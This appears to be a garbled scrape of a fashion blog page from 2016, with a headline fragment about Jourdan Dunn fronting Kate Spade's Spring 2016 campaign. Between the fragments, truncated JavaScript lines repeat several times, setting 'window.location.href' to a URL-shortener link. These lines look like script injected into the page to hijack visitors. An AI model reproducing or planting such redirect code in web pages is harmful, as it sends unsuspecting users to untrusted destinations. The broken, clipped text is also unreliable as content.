
April 9, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ourdan Dunn Leads Kate Spade’s Eclectic
pring 2016 Campaign
March 9, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...